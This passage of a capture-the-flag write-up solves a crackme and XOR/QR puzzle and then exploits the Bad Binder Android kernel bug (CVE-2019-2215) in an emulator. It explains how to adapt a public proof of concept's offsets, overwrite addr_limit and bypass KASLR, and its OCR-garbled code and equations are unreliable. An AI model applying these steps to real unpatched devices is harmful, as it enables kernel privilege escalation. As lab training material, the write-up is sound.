

For each character in the user input, the function attempts to decode it as a Unicode character. Assuming that all characters are likely to be ASCII, the codes for decoding are ignored.

```
char 1 = *copied user input;
completed_user_input[1] = (copied_user_input + 1);<br>copied_user_input[1] = (copied_user_input + 1);<br>copied_user_input[input_len] = (copied_user_input + input_len);
if (v8 == (copied_user^{\text{input}} + input^{\text{input}})goto LABEL_28;
BEL_24:
char_2 = *copied_user_input[1];
if (\overline{(char_2 8 0x80u)} != 0)// attempts to decode 2nd, and possibly 3rd byte in the string depending on the encoding
¥.
                                      // ignored and redacted for clarity
if ( char_1 := (char_2 \gg 1) + 8 )
  goto print_incorrect;
```
From the example above, the first two ASCII characters in the string have the following relationship.

$$
INVUT(1) == INFOUT(2) \gg 1 + 8
$$

Following the code paths in the function, the relationship of the characters in the second partial key can be summarized as the following simultaneous equations.

- 1.  $INPUT(1) == INPUT(2) \gg 1 + 8$
- 2.  $INPUT(3) == INPUT(2) + 2$
- 3.  $INPUT(4) == (INPUT(3) \times 3) \gg 2 0x26$
- 4.  $INPUT(5) = = (((INPUT(4) \times INPUT(4) 0x3E9) \times 0xCCCCCCD) \gg 0x22) 0xA5$
- 5.  $INPUT(6) == INPUT(5) + 1$
- 6.  $INPUT(7) = (((INPUT(6) \times 0xCCCCCCC)) \gg 0x22) + 0xA$
- 7.  $INPUT(8) == INPUT(7)$
- 8.  $INPUT(9) == unknown$

Solving the equation for all the inputs resulted in the word "Art1st!!" and the last character unknown. Concatenating the two parts of the keys together resulted in "key{th3\_gR34t\_E5c4p3\_Art1st!!". By observation, the last character of the key is likely to be "}".

This forms the final key "key{th3\_gR34t\_E5c4p3\_Art1st!!}".

### Getting the ZIP and Decoding the QR Code

Performing a hexdump on qq.enc showed that the last few bytes of the file contained parts of the key from above.



The file appears to be xor encrypted with the key because anything xor'd with NULL will get back itself as the value. As xor is the inverse of itself, performing a xor encryption again with the key on the file revealed that it is a zip file. (PK is usually the magic header for a zip file)



The decrypted zip file that contained a png file which is a QR code with the palindrome logo in the middle.





QR code readers did not immediately recognize the image as the image color looked inverted. Inverting the image in paint allowed the QR code to work normally.



Scanning the QR code revealed a rickroll youtube video, suggesting some sort of steganography at work.



1 QR-codes found:

Decoding successful: Version: 18 ECC level: L Mask: 2 Data type: 4 (BYTE) Length:  $136$ Payload: https://www.youtube.com/watch?v=ub82Xb1C8os

The<https://zxing.org/w/decode.jspx> tool did better to decode as it did not stop decoding after the NULL bytes decoded from the image.



TISC{I\_4m\_b3tT3r\_tH4n\_M1ch431\_sc0F13lD\_eed49e44d99fd61007a80af6a777af41a1c4f0a8}

# Level 9 – PanlindromeOS

### Intro

This challenge is on Android Mobile Security that requires the player to obtain arbitrary kernel read and write primitives. The primitives are then used to read the hidden flag from kernel memory.

### Setting up the Emulator

Since no actual device Pixel 2XL device was provided, the next best thing was to set up an emulator using Android SDK. After installing Android SDK, make use of the "Virtual Device Manager" or the "AVD manager" to create a virtual Pixel 2XL device.



In the Virtual Device Manager, when prompted to select the system image, select Oreo API level 27, ABI arm64-v8a under "Other Images".



Once done, name the device as tisc and run the following command to run the device, and load the provided kernel Image.



## Gathering Information

Using strings on the vmlinux file and searching for palindrome reveals the following interesting strings in the file.



Throwing the file into the disassembler, the "Welcome to PALINDROME's box" string can be found referenced in the check irq resend function. This function is the handler for a device's read operation.

```
ssize_t __fastcall check_irq_resend(file *file, unsigned __int8 *buf, size_t count, loff_t \
 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
 if ( 0x49 - *ppos > count )bytes_to_read = count;
 else
   bytes_to_read = 0x49 - *ppos;printk("\x016[FLAG]: FLAG device read!\n");
 offset = *( ReadStatusReg(ARM64_SYSREG(3, 0, 4, 1, 0)) + 8);// take value from SP_EL0 + 8
 if ( buf < 0xFFFFFFFFFFFFFFFB7LL )
   v7 = (buf + 0x49) > offset;else
   v7 = 1;v8 = 1v7;if ( !v8
   || _arch_copy_to_user(buf, "Welcome to PALINDROME's box, seek the correct offset and yo
   return -14LL;
 result = bytes_to_read;
 *ppos += bytes_to_read;
 return result;
```
The file operations structure reveal the following:



The handlers for opening and releasing the character device does absolutely nothing. Whereas write simply prints a string that says "[FLAG]: Flag device is read-only".



The file operations structure is referened by the ahash\_save\_req function. This function initializes the FLAG character device which reveals the existence of the FLAG device. However as seen from the file operations, the device is of no interest.

Searching for "palinedromes secret" lead to an exported kernel string. This string is not referenced anywhere in the kernel.



Next, searching for the version keyword to obtain the kernel version of the image file lead to the following discovery.



### BadBinder CVE-2019-2215

Bad binder is a vulnerability in the Android kernel that was patched several years ago. To ensure that the bug truly exists in the kernel and not a distraction, the binder thread release function was compared to the pre-patch version of CVE-2019-2215. The patch (in green) was not found in the provided kernel file, which meant that the bug still exists in the kernel.



It seems like the idea is to achieve arbitrary kernel read/write and "seek the correct offset" to obtain the flag. Fortunately, as this bug is quite old, various POCs are available on Github. The specific POC used for to exploit the bug can be found here: [https://github.com/kangtastic/cve-2019-2215/blob/master/cve-](https://github.com/kangtastic/cve-2019-2215/blob/master/cve-2019-2215.c)[2019-2215.c](https://github.com/kangtastic/cve-2019-2215/blob/master/cve-2019-2215.c)

## Exploiting BadBinder

Of course, the POC will not work out of the box as the offsets have probably changed. However, it is really simple to update the offsets. Using the pahole program on the vmlinux file, the structures and their offsets are dumped to a file. Without going into too much detail, the following offsets are the most important to achieve arbitrary read/write.

- binder\_thread->wait
- difference between binder\_thread->wait and binder\_thread->task

Binder thread->wait's offset is important because during refilling of the freed binder thread object, the value for binder thread->wait.lock member should be 0. If the value is not 0, the binder thread will spin not pass the spinlock and the exploit will not succeed. Next the difference between binder thread->wait to binder\_thread->task must be updated so that the exploit is able to find the task\_struct address of the current process. The task\_struct address is then used to clobber the addr\_limit value.

The POC mentioned above also defeats KASLR. The code obtains the kernel base address by obtaining virtual addresses and subtracting a hardcoded offset from the address. These hardcoded offsets can be found by querying the kallsyms file in the device. The following command is used to remove address masking in the kallsyms file.

generic\_arm64:/ # echo 0 > /proc/sys/kernel/kptr\_restrict

With the masking gone, it is possible to calculate the offset by taking the exported address of interest, and minus the address of head.



It is then trivial to read the palindromes\_secret value at the said address, and print it out.

TISC{4LL\_y0ur\_5pac3\_B3L0NG5\_T0\_m3}